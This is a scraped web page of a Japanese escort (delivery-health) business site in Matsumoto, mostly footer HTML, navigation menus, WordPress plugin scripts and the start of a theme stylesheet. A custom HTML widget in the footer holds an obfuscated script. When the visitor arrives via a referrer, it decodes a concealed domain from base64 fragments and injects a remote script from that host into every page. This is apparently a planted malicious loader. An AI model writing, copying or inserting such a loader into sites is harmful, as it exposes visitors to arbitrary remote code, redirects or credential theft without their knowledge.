閨は長野にて20年前から「スリーサイズ実寸表記」「リアルな女性写真掲載」「非誇大表現のご案内」を普通に貫き、お客様に寄り添う正直な店舗運営を続け、おかげさまで多くのお客様、多様な女性に恵まれた老舗店となりました。<br/><br/>

閨オフィシャルサイトのみの企画やイベントをご案内しますので、ぜひブックマーク、ホーム画面登録をよろしくお願い致します！
</div>
</section>
<section class="top section-top section3" data-kc-equalheight="true" data-kc-equalheight-align="middle" data-kc-fullheight="middle-content" data-kc-fullwidth="content" >
<div class="top-message">松本・塩尻北地域でも、長野屋の女性をご利用頂けます。<br/>
<a class="under" href="http://www.neya.jp" target="_blank" style="color:#ddd;">閨-長野屋のWebサイト</a>にて出勤・出張可能女性をご案内しております。出張料は0円～8000円。<br/>
お客様のご希望日時を元に女性に出勤・出張要請致しますので、お気軽にお問い合わせ下さい。
</div>
</section>
 
<footer id="footer"><!-- start #footer -->
			<div id="footer-widget-col" class="row small-up-1 large-up-3">
			<div id="cp5_news-4" class="column widget widget_cp5_news"><h3 class="widget-title"><span class="title-name">NEWS</span></h3><ul class="row columns small-up-1 news-lists-frame no-bullet">
				<li>

					<a href="https://neya-matsumoto.com/archives/4544">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="【重要】一部価格改定のお知らせ" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">【重要】一部価格改定のお知らせ</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2025-09-14T13:55:30+09:00">2025年9月14日 13:55</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>平素より閨をご利用いただき、誠にありがとうございます。 このたび、サービス提供における諸経費の高騰に伴い、慎重に検討を重ねた結果、2025年10月1日より60分 [&hellip;]</p>
</div>
					</div>

				</div>

				</a>
				</li>

				
				<li>

					<a href="https://neya-matsumoto.com/archives/4353">
					<div class="row collapse">

						<div class="news-thumb small-3 medium-3 large-2 columns text-center"><img src="[data-uri]" data-src="https://neya-matsumoto.com/wp-content/uploads/2019/05/LOGO7.png" width="150" height="150" data-aspectratio="150/150" alt="オーナー青山、2023初夏のブログ更新&#x2757;" class="thumbnail lazyload"></div><div class="news-section small-9 medium-9 large-10 columns">
						<div class="entry-title">オーナー青山、2023初夏のブログ更新&#x2757;</div>

						<div class="news-date"><div class="posted-on"><i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date published updated" datetime="2023-06-10T23:17:30+09:00">2023年6月10日 23:17</time><span class="news-icon"><span class="cat-label icon-category-5">新着情報</span></span></div></div><div class="news-content"><p>青山、2023初夏のブログはコチラ。 https://neya-matsumoto.com/archives/staff_blog/4351 &nbsp;</p>
</div>
					</div>

				</div>

				</a>
				</li>

				</ul><div class="more-link text-right"><a href="https://neya-matsumoto.com/archives/category/news">ニュース一覧へ <i class="fa fa-arrow-circle-right" aria-hidden="true"></i></a></div></div><div id="text-3" class="column widget widget_text"><h3 class="widget-title"><span class="title-name">SHOP INFO</span></h3>			<div class="textwidget"><div class="footer-shopinfo">
<p><a href="tel:08069350887"><img decoding="async" src="../../img/common/phone7.png" alt="電話する" /></a></p>
<h3 style="text-align: center;">閨 -ねや- [NEYA] 松本屋</h3>
<p>松本市・塩尻市・安曇野市デリバリーヘルス<br />
長野県松本市<br />
TEL: 080-6935-0887</p>
</div>
</div>
		</div><div id="nav_menu-2" class="column widget widget_nav_menu"><h3 class="widget-title"><span class="title-name">MENU</span></h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-74"><a href="https://neya-matsumoto.com" title="TOP">トップページ</a></li>
<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE">出勤情報</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-76"><a href="https://neya-matsumoto.com/archives/cast" title="CAST">女の子一覧</a></li>
<li id="menu-item-3256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3256"><a href="https://neya-matsumoto.com/price">料金案内</a></li>
<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1026"><a href="https://neya-matsumoto.com/system">ご利用システム</a></li>
<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://neya-matsumoto.com/hotels">ホテル情報</a></li>
<li id="menu-item-82" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT">求人情報</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1027"><a href="https://neya-matsumoto.com/contact">お問合せ</a></li>
<li id="menu-item-1874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://neya-matsumoto.com/reservation">WEB予約</a></li>
<li id="menu-item-1875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1875"><a href="https://neya-matsumoto.com/archives/cast_blog">写メ日記</a></li>
<li id="menu-item-1876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1876"><a href="https://neya-matsumoto.com/archives/staff_blog">スタッフブログ</a></li>
<li id="menu-item-1877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><a href="https://neya-matsumoto.com/archives/event">イベント一覧</a></li>
</ul></div></div><div id="custom_html-134" class="widget_text column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		</div>
		<div id="footer-copy" class="column row text-center">Copyright 2026 <a href="https://neya-matsumoto.com/">閨-ねや- 松本屋</a>.All rights reserved</div>
</footer><!-- end #footer -->

<div id="drawer-menu" class="drawer-nav"  role="banner"><!-- start #drawer-menu -->
	<div id="drawer-wrap">
		<div id="drawer-info" class="text-center">
			<div class="shop-info name">閨-ねや- 松本屋</div>
							<div class="shop-info address"><a href="tel:08069350887"><img class="phone-pc" src="../../img/common/phone12.png" alt="電話をかける"></a>
<a href="tel:08069350887"><img class="phone-mob" src="../../img/common/phone14.png" alt="電話をかける"></a></div>
									<div class="shop-info shop-tel">
				<a href="tel:" class="button small tel-button"><i class="fa fa-lg fa-phone"></i> お店に電話する</a>
			</div>
		</div>
		<nav id="global-drawer-navi" role="navigation">
			<ul id="menu-drawer-menu" class="no-bullet text-left drawer-menu"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-61"><a href="https://neya-matsumoto.com" title="TOP"><span class="menu-title">トップページ</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://neya-matsumoto.com/schedule" title="SCHEDULE"><span class="menu-title">出勤情報</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type_archive menu-item-object-cast menu-item-63"><a href="https://neya-matsumoto.com/archives/cast" title="CAST"><span class="menu-title">女の子一覧</span></a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4394"><a href="https://neya-matsumoto.com/price"><span class="menu-title">料金案内</span></a></li>
<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://neya-matsumoto.com/system"><span class="menu-title">ご利用システム</span></a></li>
<li id="menu-item-495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-495"><a href="https://neya-matsumoto.com/hotels" title="Hotel Info"><span class="menu-title">ホテル情報</span></a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4395"><a href="https://neya-matsumoto.com/contact"><span class="menu-title">お問合せ</span></a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://neya-matsumoto.com/recruit" title="RECRUIT"><span class="menu-title">求人情報</span></a></li>
<li id="menu-item-4400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4400"><a href="https://neya-matsumoto.com/checkin"><span class="menu-title">入室連絡</span></a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://neya-matsumoto.com/reservation"><span class="menu-title">WEB予約</span></a></li>
<li id="menu-item-4401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4401"><a href="https://neya-matsumoto.com/archives/cast_blog"><span class="menu-title">写メ日記</span></a></li>
<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4402"><a href="https://neya-matsumoto.com/archives/staff_blog"><span class="menu-title">スタッフブログ</span></a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type_archive menu-item-object-event menu-item-67"><a href="https://neya-matsumoto.com/archives/event" title="EVENT"><span class="menu-title">イベント</span></a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4398"><a href="https://neya-matsumoto.com/about-member"><span class="menu-title">閨の会員登録について</span></a></li>
<li id="menu-item-4405" class="menu-myaccount member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://neya-matsumoto.com/account"><span class="menu-title">会員のマイアカウント</span></a></li>
<li id="menu-item-4403" class="menu-login member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4403"><a href="https://neya-matsumoto.com/login"><span class="menu-title">ログイン</span></a></li>
<li id="menu-item-4404" class="menu-logout member-menu menu-item menu-item-type-post_type menu-item-object-page menu-item-4404"><a href="https://neya-matsumoto.com/logout"><span class="menu-title">ログアウト</span></a></li>
</ul>		</nav>
	</div>
</div><!-- end #drawer-menu -->
<button type="button" class="hide-for-large drawer-toggle drawer-hamburger">
            <span class="sr-only">toggle navigation</span>
            <span class="drawer-hamburger-icon"></span>
</button>


<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="写真モーダルを閉じる">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cp5-t001-LUXU-wht-child/*","/wp-content/themes/cp5-t001-LUXU/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://neya-matsumoto.com/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="module"  src="https://neya-matsumoto.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/neya-matsumoto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/iscroll.min.js?ver=5.2.0" id="iScroll-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/drawer.min.js?ver=3.2.1" id="drawer-js"></script>
<script type="text/javascript" id="drawer-js-after">
/* <![CDATA[ */
                $(function() {
		$(".drawer").drawer();
        });
    
//# sourceURL=drawer-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/scrollmenu.min.js?ver=1.0.0" id="scrollmenu-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/tinynav.min.js?ver=1.2.0" id="tinynav-js"></script>
<script type="text/javascript" id="tinynav-js-after">
/* <![CDATA[ */
      $('#archive-cast #cast-sort-lists,#schedule #cast-sort-lists').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

      $('#schedule-datepanel').tinyNav({
	   active: 'selected', // String: Set the "active" class
      });

	$('#cast-order-lists').tinyNav({
	active: 'selected', // String: Set the "active" class
      });


//# sourceURL=tinynav-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.min.js?ver=3.4.2" id="swiper-js"></script>
<script type="text/javascript" id="swiper-js-after">
/* <![CDATA[ */
 var profileimage = new Swiper('#profile-main-image',{"nextButton":".swiper-button-next","prevButton":".swiper-button-prev","lazyLoading":"true"} );

		profileimage.on('slideChangeStart', function (swiper) {

		if (profileimage.params.loop) {

			$('#profile-thumbs').find('li').eq(swiper.previousIndex - 1).removeClass('active');
			$('#profile-thumbs').find('li').eq(swiper.activeIndex - 1).addClass('active');

		}else{

			$('#profile-thumbs').find('li').eq(swiper.previousIndex).removeClass('active');
			$('#profile-thumbs').find('li').eq(swiper.activeIndex).addClass('active');

			}
		});

		$('#profile-thumbs').find('a').on('click',function(){

		var imagenum = $(this).data('slide-index');

		if (profileimage.params.loop) {

			profileimage.slideTo(imagenum + profileimage.loopedSlides);

		}else {

			profileimage.slideTo(imagenum);

		}

		return false;
		});

    
//# sourceURL=swiper-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/swiper.jquery.min.js?ver=3.4.2" id="swiper-jquery-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/swiper-settings.min.js?ver=0.1.0" id="swiper-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/owl.carousel.min.js?ver=2.2.1" id="owlcarousel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/owlcarousel-settings.js?ver=0.1.0" id="owlcarousel-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/lv-ripple.jquery.min.js?ver=0.1.0" id="lv-ripple-js"></script>
<script type="text/javascript" id="lv-ripple-js-after">
/* <![CDATA[ */
	(function(exports){
		$.ripple.init();
		})(window);

		$(function() {
		if($('.cd-pagination').length){
			$('.cd-pagination').find('a').addClass('teal').attr({'r-light': ''}).ripple();
		}
		});
    
//# sourceURL=lv-ripple-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU/assets/js/material-scrolltop.min.js?ver=0.6.4" id="material-scrolltop-js"></script>
<script type="text/javascript" id="material-scrolltop-js-after">
/* <![CDATA[ */
           $(function() {
               $("body").materialScrollTop({
			revealElement: "header",
            revealPosition: "bottom",
            duration: 600,
             easing: 'easeInOutQuad',
        });
    });
    
//# sourceURL=material-scrolltop-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mousewheel.min.js?ver=3.1.13" id="mousewheel-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/jquery.mCustomScrollbar.min.js?ver=3.1.5" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/castpro5.1/assets/js/news-scroll-settings.min.js?ver=1.0.0" id="news-scroll-settings-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-includes/js/wp-util.min.js?ver=98169cac6f4ebd69b826fa99c78223e1" id="wp-util-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/ja_JP.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"ja"};
var um_common_variables = {"locale":"ja"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/ja.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"33554432","nonce":"cb9fe7b8a8"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="text/javascript" id="um_profile-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2025-09-12 13:12:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"Upload a cover photo":["\u30ab\u30d0\u30fc\u5199\u771f\u3092\u30a2\u30c3\u30d7\u30ed\u30fc\u30c9"]}},"comment":{"reference":"assets\/js\/um-profile.js"}} );
//# sourceURL=um_profile-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="text/javascript" src="https://neya-matsumoto.com/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.6" id="kc-front-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://neya-matsumoto.com/wp-includes/js/wp-emoji-release.min.js?ver=98169cac6f4ebd69b826fa99c78223e1"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://neya-matsumoto.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://neya-matsumoto.com/wp-content/themes/cp5-t001-LUXU-wht-child/style.css?ver=98169cac6f4ebd69b826fa99c78223e1
body_size: 12488
content:
/*!
Template: cp5-t001-LUXU
Theme Name: CP5 T001-LUXU-wht
Theme URI: https://castpro-cms.com/
Author:  CASTPRO
Author URI: https://castpro-cms.com/
Description: CP5 T001-LUXU Parent Theme + White Child Theme
Version: 1.2.0
Text Domain: cp5a1000-child-001
Tags:CASTPRO,Layout T001-LUXU,Base Theme,2 Column,Left Sidebar,Image Slider
*/



body.body-font-gothic {
	font-family: "SF Pro JP","SF Pro Display","SF Pro Icons","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif !important;
}
nav.main-navigation ul li {
	font-size:12px !important;
}
#header #header-logo-col a img {
	max-height: 90px;
	margin-top: 0rem;
}
.u-60 {background: linear-gradient(transparent 40%, #5ea4bf 40%);}
.u-50 {background: linear-gradient(transparent 50%, #5ea4bf 50%);}
.u-40 {background: linear-gradient(transparent 60%, #5ea4bf 60%);}
.u-30 {background: linear-gradient(transparent 70%, #5ea4bf 70%);}
.u-20 {background: linear-gradient(transparent 80%, #5ea4bf 80%);}
.u-10 {background: linear-gradient(transparent 90%, #5ea4bf 90%);}
h2 {margin-bottom:0px !important; font-weight:bold !important;}
/*==============================
=            Loading            =
==============================*/
#loading {
